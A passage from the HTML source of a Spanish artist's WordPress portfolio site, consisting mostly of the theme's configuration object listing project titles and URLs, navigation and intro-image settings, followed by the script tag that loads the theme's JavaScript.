Trash\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/https-www-youtube-com-watchvv8bmodxna2k\\/\",\"id\":1582,\"catid\":[1,7]},{\"title\":\"[Ya casi no me acuerdo] \u2013 Severine Beata\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/ya-casi-no-me-acuerdo\\/\",\"id\":1580,\"catid\":[7,3]},{\"title\":\"[Espa\\u00f1a] \u2013 Laura Sam y Juan Escribano\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/espana-laura-sam-y-juan-escribano\\/\",\"id\":1567,\"catid\":[7]},{\"title\":\"El Loco\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/el-loco\\/\",\"id\":1565,\"catid\":[3]},{\"title\":\"proyecto_TURBA\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/proyecto_turba\\/\",\"id\":1528,\"catid\":[1]},{\"title\":\"[Ikusezina] \u2013 J.I.E.L\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/ikusezina-j-i-e-l\\/\",\"id\":1490,\"catid\":[7,3]},{\"title\":\"[Take Off] Audience\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/take-off-audience\\/\",\"id\":1488,\"catid\":[7,3]},{\"title\":\"OUCH, POST\u2026 SPAM!\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/ouch-post-spam\\/\",\"id\":1360,\"catid\":[5]},{\"title\":\"Defectos Secundarios\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/defectos_secundarios\\/\",\"id\":1515,\"catid\":[5]},{\"title\":\"F\\u00f3rmulas de Cin\\u00e9tica Dom\\u00e9stica II\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/cinetica-domestica\\/\",\"id\":1593,\"catid\":[5]},{\"title\":\"souvenir_universo_2022\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/souvenir_universo_2022\\/\",\"id\":1510,\"catid\":[5]},{\"title\":\"Sol y Sombra\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/sol-y-sombra\\/\",\"id\":1347,\"catid\":[4]},{\"title\":\"[Scared of Dirt] \u2013 Maika Makovski\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/scared-of-dirt-maika-makovski\\/\",\"id\":1316,\"catid\":[1,7]},{\"title\":\"ASQUEROIDS\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/asqueroids\\/\",\"id\":1293,\"catid\":[7,3]},{\"title\":\"[Mugan] Audience\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/mugan-audience\\/\",\"id\":1291,\"catid\":[7,3]},{\"title\":\"maika\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/maika\\/\",\"id\":1257,\"catid\":[7]},{\"title\":\"ex_tradicional\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/ex_tradicional\\/\",\"id\":1248,\"catid\":[1]},{\"title\":\"[Taxman] \u2013 Las Rosas\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/taxman-las-rosas\\/\",\"id\":1246,\"catid\":[7]},{\"title\":\"in_true_sista77\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/in_true_sista77\\/\",\"id\":1211,\"catid\":[5,4,3]},{\"title\":\"La Yegua\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/la-yegua\\/\",\"id\":1209,\"catid\":[7,3]},{\"title\":\"BUMAYE!\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/bumaye2\\/\",\"id\":1205,\"catid\":[7]},{\"title\":\"Instagram\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/instagram\\/\",\"id\":1198,\"catid\":[4]},{\"title\":\"Renderizados\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/renderizados\\/\",\"id\":1197,\"catid\":[1]},{\"title\":\"[BLACK DENIM TROUSERS] The Mani-las\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/the-mani-las\\/\",\"id\":1139,\"catid\":[7]},{\"title\":\"[Delirium] \u2013 Pacosan\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/delirium-pacosan\\/\",\"id\":1129,\"catid\":[7]},{\"title\":\"Monta\\u00f1as basura\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/montana-basura\\/\",\"id\":1123,\"catid\":[4,3]},{\"title\":\"Gu\\u00eda de la conducta ciBil con B [Vol. II]\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/cibil\\/\",\"id\":602,\"catid\":[4]},{\"title\":\"Caricriaturas\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/caricriaturas\\/\",\"id\":578,\"catid\":[5]},{\"title\":\"Arquear la L\\u00f3gica\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/arquear-la-logica\\/\",\"id\":963,\"catid\":[5]},{\"title\":\"Museo de arqueolog\\u00eda emocional\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/arqueologia_digital\\/\",\"id\":406,\"catid\":[1]},{\"title\":\"Taller de videoclip casero\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/taller_videoclip_casero\\/\",\"id\":663,\"catid\":[10]},{\"title\":\"Taller de videocreaci\\u00f3n A3 SANTA CATALINA\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/a3-santa-catalina\\/\",\"id\":1585,\"catid\":[10]},{\"title\":\"Resaca Flamenca\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/resaca-flamenca\\/\",\"id\":398,\"catid\":[3]},{\"title\":\"El funeral de la Catrina\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/el-funeral-de-la-catrina\\/\",\"id\":396,\"catid\":[3]},{\"title\":\"BABY BOMB!!\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/baby-bomb\\/\",\"id\":394,\"catid\":[3]},{\"title\":\"bachillerato A\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/bachillerato-a\\/\",\"id\":390,\"catid\":[10]},{\"title\":\"Disolventes\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/deshechos\\/\",\"id\":329,\"catid\":[5]},{\"title\":\"Tutoriales para remendar el mundo\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/tutoriales-para-remendar-el-mundo\\/\",\"id\":300,\"catid\":[3]},{\"title\":\"Tutorial: C\\u00f3mo parecerte a Bill Viola\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/tutorial-como-parecerte-a-bill-viola\\/\",\"id\":209,\"catid\":[3]},{\"title\":\"Un viaje in\\u00fatil\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/un-viaje-inutil\\/\",\"id\":272,\"catid\":[3]},{\"title\":\"Memeces\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/memeces\\/\",\"id\":182,\"catid\":[5]},{\"title\":\"M\\u00daSICA: portadas y carteles\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/portadas\\/\",\"id\":163,\"catid\":[5]},{\"title\":\"Fantasmas de googleMaps\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/fantasmas-de-googlemaps\\/\",\"id\":154,\"catid\":[3]},{\"title\":\"Cementerio\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/obra-indultada\\/\",\"id\":149,\"catid\":[1]},{\"title\":\"El entierro m\\u00e1s multitudinario del mundo\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/el-entierro-mas-multitudinario-del-mundo\\/\",\"id\":789,\"catid\":[3]},{\"title\":\"[Hello Halo] Parker & Lily\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/hello-halo-parker-lily\\/\",\"id\":112,\"catid\":[7]},{\"title\":\"[Tumba Gris] Atom Rhumba\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/tumba-gris\\/\",\"id\":667,\"catid\":[7]},{\"title\":\"[Nadine] Los Tupper\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/nadine-los-tupper\\/\",\"id\":671,\"catid\":[7]},{\"title\":\"[Lorena] Guadalupe Plata\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/lorena-guadalupe-plata\\/\",\"id\":109,\"catid\":[7]},{\"title\":\"[Fat Jackson] \u2013 Atom Rhumba\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/atom-rhumba-fat-jackson\\/\",\"id\":736,\"catid\":[7]},{\"title\":\"[Live Cinema] \u2013 Severine Beata\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/severine-beata\\/\",\"id\":1119,\"catid\":[7]},{\"title\":\"[Cortocircuito en la Selva] Pelo Mono\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/cortocircuito-en-la-selva-pelo-mono\\/\",\"id\":107,\"catid\":[7]},{\"title\":\"[Bad Universe]  Las Rosas\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/bad-universe-las-rosas\\/\",\"id\":655,\"catid\":[7]},{\"title\":\"[Totem]  Sonic Trash\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/totem-sonic-trash\\/\",\"id\":653,\"catid\":[7]},{\"title\":\"[Automatically Updated] Atom Rhumba\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/automatically-updated-atom-rhumba\\/\",\"id\":651,\"catid\":[7]},{\"title\":\"[Free] D.Donnier And His Bones\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/d-donnier-and-his-bones-free\\/\",\"id\":102,\"catid\":[7]},{\"title\":\"[ESCLAVO] Guadalupe Plata\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/esclavo-guadalupe-plata\\/\",\"id\":100,\"catid\":[7]},{\"title\":\"Su Bata\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/su-bata\\/\",\"id\":780,\"catid\":[5]},{\"title\":\"Betadine 1\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/betadine-1\\/\",\"id\":678,\"catid\":[3]},{\"title\":\"Betadine 3\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/betadine-3\\/\",\"id\":680,\"catid\":[4]},{\"title\":\"Betadine 5\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/betadine-5\\/\",\"id\":682,\"catid\":[3]},{\"title\":\"Betadine 6\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/betadine-6\\/\",\"id\":683,\"catid\":[3]},{\"title\":\"Betadine Su Bata\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/betadine-su-bata\\/\",\"id\":684,\"catid\":[3]},{\"title\":\"S\\u00c2LMON\u003C\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/salmon\\/\",\"id\":748,\"catid\":[3]},{\"title\":\"Tienda Online\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/betadine-8\\/\",\"id\":685,\"catid\":[4]},{\"title\":\"Betadine 9\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/betadine-9\\/\",\"id\":686,\"catid\":[3]},{\"title\":\"Betadine 10\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/betadine-10\\/\",\"id\":687,\"catid\":[3]},{\"title\":\"Betadine 12\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/betadine-12\\/\",\"id\":689,\"catid\":[3]},{\"title\":\"Betadine 11\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/betadine-11\\/\",\"id\":688,\"catid\":[3]},{\"title\":\"Betadine 17\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/betadine-17\\/\",\"id\":694,\"catid\":[3]},{\"title\":\"Cacharrer\\u00eda aleatoria\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/cacharrera-aleatoria\\/\",\"id\":898,\"catid\":[3]},{\"title\":\"AMODIO\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/amodio18\\/\",\"id\":726,\"catid\":[3]},{\"title\":\"Marginalia\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/marginalia\\/\",\"id\":1190,\"catid\":[3]},{\"title\":\"Souvenir Universo\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/souvenir_universo\\/\",\"id\":725,\"catid\":[3]},{\"title\":\"Betadine 12\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/betadine-11-2\\/\",\"id\":690,\"catid\":[3]},{\"title\":\"Betadine 4\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/betadine-4\\/\",\"id\":681,\"catid\":[3]},{\"title\":\"Betadine 14\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/betadine-14\\/\",\"id\":695,\"catid\":[3]},{\"title\":\"Betadine 15\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/betadine-15\\/\",\"id\":703,\"catid\":[3]},{\"title\":\"Betadine 2\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/betadine-2\\/\",\"id\":679,\"catid\":[3]},{\"title\":\"Nimmia\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/brain-2\\/\",\"id\":741,\"catid\":[3]},{\"title\":\"B*rain\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/brain\\/\",\"id\":98,\"catid\":[3]},{\"title\":\"Quelo de Garatas\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/quelo-de-garatas\\/\",\"id\":96,\"catid\":[3]},{\"title\":\"Paraofelias\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/paraofelias\\/\",\"id\":94,\"catid\":[3]},{\"title\":\"Urban Flamingo\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/urban-flamingo\\/\",\"id\":92,\"catid\":[3]},{\"title\":\"GU\\u00cdA DE LA CONDUCTA CIBIL CON B\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/guia-de-la-conducta-cibil-con-b\\/\",\"id\":89,\"catid\":[4]},{\"title\":\"F\\u00f3rmulas de Cin\\u00e9tica Dom\\u00e9stica (I)\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/formulas-de-cinetica-domestica-i\\/\",\"id\":86,\"catid\":[3]},{\"title\":\"Miss nudies y el diente azul\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/miss-nudies-y-el-diente-azul\\/\",\"id\":83,\"catid\":[3]},{\"title\":\"Article\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/article\\/\",\"id\":739,\"catid\":[3]},{\"title\":\"Ninguna vida p\\u00f3stuma\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/ninguna-vida-postuma\\/\",\"id\":81,\"catid\":[3]},{\"title\":\"Episodio Piloto\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/episodio-piloto\\/\",\"id\":79,\"catid\":[3]},{\"title\":\"[Calle 24] Guadalupe plata\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/calle-24-guadalupe-plata\\/\",\"id\":75,\"catid\":[7]},{\"title\":\"[WAAAAGHT!]   Pelo Mono\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/pelo-mono\\/\",\"id\":72,\"catid\":[7]},{\"title\":\"GIFFITTIS\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/giffittis\\/\",\"id\":63,\"catid\":[4]},{\"title\":\"EL DUELO, y murieron con las pelucas puestas\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/el-duelo\\/\",\"id\":55,\"catid\":[4]},{\"title\":\"[Nimmia]    Chin Yi\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/nimmia\\/\",\"id\":54,\"catid\":[7]},{\"title\":\"Bin_DATA [El Eterno Piloto]\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/eterno_piloto\\/\",\"id\":740,\"catid\":[5,4,7,3]},{\"title\":\"[Cruces de Hierro]  Cabezafuego\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/cabezafuego\\/\",\"id\":53,\"catid\":[7]},{\"title\":\"Proyecto 2 (imagen)\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/pitipua\\/\",\"id\":51,\"catid\":[5]},{\"title\":\"[Caramelos 6 de julio] Cabezafuego\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/caramelos6dejulio\\/\",\"id\":43,\"catid\":[7]},{\"title\":\"L\\u00e1piz\",\"url\":\"https:\\/\\/beatrizsanchez.net\\/lapiz\\/\",\"id\":7,\"catid\":[5]}]","newsMeta":"[]","template_directory_uri":"https://beatrizsanchez.net/wp-content/themes/lay","playicon":"https://beatrizsanchez.net/wp-content/themes/lay/frontend/assets/img/play.svg","nav_amount":"1","nav_customizer_properties":{"nav_hidewhenscrollingdown":"","nav_hidewhenscrollingdown_second_menu":"","nav_hidewhenscrollingdown_third_menu":"","nav_hidewhenscrollingdown_fourth_menu":"","nav_hidewhenscrolling_show_on_mouseover":true,"nav_hidewhenscrolling_show_on_mouseover_second_menu":true,"nav_hidewhenscrolling_show_on_mouseover_third_menu":true,"nav_hidewhenscrolling_show_on_mouseover_fourth_menu":true,"nav_fadeout_whenscrollingdown":"","nav_fadeout_whenscrollingdown_second_menu":"","nav_fadeout_whenscrollingdown_third_menu":"","nav_fadeout_whenscrollingdown_fourth_menu":"","nav_hide":false,"nav_hide_second_menu":0,"nav_hide_third_menu":0,"nav_hide_fourth_menu":0,"nav_position":"top-right","nav_position_second_menu":"top-right","nav_position_third_menu":"top-right","nav_position_fourth_menu":"top-right"},"st_hidewhenscrollingdown":"","st_fadeout_whenscrollingdown":"","st_hide":"","navbar_hide":"1","navbar_position":"top","navbar_hidewhenscrollingdown":"","navbar_fadeout_whenscrollingdown":"","st_position":"top-left","footer_active_in_projects":"off","footer_active_in_pages":"off","footer_active_in_categories":"off","projectsFooterId":"","pagesFooterId":"","categoriesFooterId":"","individual_project_footers":"","individual_page_footers":"","individual_category_footers":"","prevnext_navigate_through":"all_projects","fi_mo_touchdevice_behaviour":"mo_dont_show","image_loading":"lazy_load","cover_scrolldown_on_click":"","cover_darken_when_scrolling":"","cover_parallaxmove_when_scrolling":"","cover_disable_for_phone":"","misc_options_cover":"","misc_options_max_width_apply_to_logo_and_nav":"","maxwidth":"0","frame_left":"5","frame_right":"5","frame_leftright_mu":"%","m_st_fontfamily":"arial,helvetica,sans-serif","misc_options_showoriginalimages":"","misc_options_showoriginalimages_for_phone":"","phone_layout_active":"on","horizontal_scroll_disable_for_phone":"1","breakpoint":"600","phone_menu_breakpoint":"600","tabletbreakpoint":"1024","shortcodes":[],"is_customize":"","mobile_hide_menubar":"0","mobile_menu_style":"style_1","mobile_burger_type":"default_thin","siteUrl":"https://beatrizsanchez.net","ajax_url":"https://beatrizsanchez.net/wp-admin/admin-ajax.php","intro_active":"","intro_transition_duration":"500","intro_hide_after":"4000","intro_movement":"","intro_landscape":{"width":1300,"height":867,"file":"2019/04/gif-comopos2.gif","sizes":{"1536x1536":"https://beatrizsanchez.net/wp-content/uploads/2019/04/gif-comopos2.gif","2048x2048":"https://beatrizsanchez.net/wp-content/uploads/2019/04/gif-comopos2.gif","_4096":"https://beatrizsanchez.net/wp-content/uploads/2019/04/gif-comopos2.gif","_3840":"https://beatrizsanchez.net/wp-content/uploads/2019/04/gif-comopos2.gif","_3200":"https://beatrizsanchez.net/wp-content/uploads/2019/04/gif-comopos2.gif","_2560":"https://beatrizsanchez.net/wp-content/uploads/2019/04/gif-comopos2.gif","_1920":"https://beatrizsanchez.net/wp-content/uploads/2019/04/gif-comopos2.gif","_1280":"https://beatrizsanchez.net/wp-content/uploads/2019/04/gif-comopos2-1280x854.gif","_1024":"https://beatrizsanchez.net/wp-content/uploads/2019/04/gif-comopos2-1024x683.gif","_768":"https://beatrizsanchez.net/wp-content/uploads/2019/04/gif-comopos2-768x512.gif","_512":"https://beatrizsanchez.net/wp-content/uploads/2019/04/gif-comopos2-512x341.gif","_265":"https://beatrizsanchez.net/wp-content/uploads/2019/04/gif-comopos2-265x177.gif","_32":"https://beatrizsanchez.net/wp-content/uploads/2019/04/gif-comopos2.gif"},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"url":"https://beatrizsanchez.net/wp-content/uploads/2019/04/gif-comopos2.gif","type":"image"},"intro_portrait":{"width":4032,"height":3024,"file":"2019/04/IMG_1004.jpg","sizes":{"1536x1536":"https://beatrizsanchez.net/wp-content/uploads/2019/04/IMG_1004.jpg","2048x2048":"https://beatrizsanchez.net/wp-content/uploads/2019/04/IMG_1004.jpg","_4096":"https://beatrizsanchez.net/wp-content/uploads/2019/04/IMG_1004.jpg","_3840":"https://beatrizsanchez.net/wp-content/uploads/2019/04/IMG_1004.jpg","_3200":"https://beatrizsanchez.net/wp-content/uploads/2019/04/IMG_1004.jpg","_2560":"https://beatrizsanchez.net/wp-content/uploads/2019/04/IMG_1004.jpg","_1920":"https://beatrizsanchez.net/wp-content/uploads/2019/04/IMG_1004-1920x1440.jpg","_1280":"https://beatrizsanchez.net/wp-content/uploads/2019/04/IMG_1004-1280x960.jpg","_1024":"https://beatrizsanchez.net/wp-content/uploads/2019/04/IMG_1004-1024x768.jpg","_768":"https://beatrizsanchez.net/wp-content/uploads/2019/04/IMG_1004-768x576.jpg","_512":"https://beatrizsanchez.net/wp-content/uploads/2019/04/IMG_1004-512x384.jpg","_265":"https://beatrizsanchez.net/wp-content/uploads/2019/04/IMG_1004-265x199.jpg","_32":"https://beatrizsanchez.net/wp-content/uploads/2019/04/IMG_1004.jpg"},"image_meta":{"aperture":"1.8","credit":"","camera":"iPhone 7","caption":"","created_timestamp":"1510163516","copyright":"","focal_length":"3.99","iso":"64","shutter_speed":"0.058823529411765","title":"","orientation":"3","keywords":[]},"url":"https://beatrizsanchez.net/wp-content/uploads/2019/04/IMG_1004.jpg","type":"image"},"intro_use_svg_overlay":"","intro_use_text_overlay":"","intro_text":"","is_frontpage":"","intro_svg_url":"","intro_hide_on_phone":"","is_ssl":"1","has_www":"0","is_qtranslate_active":"","is_polylang_active":"","video_thumbnail_mouseover_behaviour":"autoplay","element_transition_on_scroll":"","mobile_navbar_fixed":"1","misc_options_disable_ajax":"","misc_options_smooth_scroll":"","anchorscroll_offset_desktop":"0","anchorscroll_offset_phone":"0","anchor_menu_active":"on","mouseover_show_scroll_hidden":"on","tgf_transition":"fade_out_fade_in_2","pgf_transition":"fade_out_fade_in_2","sideCartPluginActive":"","lay_woocommerce_mobile_space_leftright":"15","woocommerce_active":"","search_hidden_projects_enabled":"","lay_woocommerce_use_swatches":"","lay_woocommerce_singleproduct_only_show_variation_images":"","lay_woocommerce_singleproduct_layout_type_mobile":"carousel","lay_woocommerce_singleproduct_desktop_carousel_height":"auto","lay_woocommerce_singleproduct_desktop_carousel_slide_duration":"300","lay_woocommerce_singleproduct_desktop_carousel_loop":"","lay_sticky_footer":"on","menu_submenu_show_on":"hover","spaces_mu":"%","offsets_mu":"%","menu_submenu_keep_open":"","menu_submenu_keep_open_2":"","menu_submenu_follow_parent_link_on_click_to_open_submenu":"","misc_options_element_transition_animate_opacity":"on","search_autosuggest_hide":"","shownag":"dontshow","never_change_scrolling_position":"","navigation_transition_in_duration":"150","navigation_transition_out_duration":"150","navigation_transition_in":"fade","navigation_transition_out":"fade","navigation_transition_out_easing":"easeInOutQuart","navigation_transition_in_easing":"easeInOutQuart","navigation_transition_use_revealing_transition_on_first_visit":"","navigation_transition_y_translate_desktop":"100","navigation_transition_y_translate_phone":"50","youtube":"","projects_overlays":"","po_show_close_icon":"on","po_animation":"slideup","po_opening_behaviour":"immediate","po_easing_function":"cubic-bezier(0.075, 0.82, 0.165, 1)","po_animation_duration":"1200","po_use_custom_close_icon":"","po_custom_close_icon":"","page_overlay_feature":"","po_background_behind_overlay":"on","misc_options_alt_w100_h100_sizing":"","disable_projectsoverlays_on_ig":"","use_revealing_transition_when_opening_page_overlay":"","activate_lay_cache":""};
//# sourceURL=frontend-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beatrizsanchez.net/wp-content/themes/lay/frontend/assets/js/frontend.app.min.js?ver=10.1.5" id="frontend-app-js"></script>
<!-- Fix for flash of unstyled content on Chrome --><style>.sitetitle, .laynav, .project-arrow, .mobile-title{visibility:visible;}</style></body>
</html>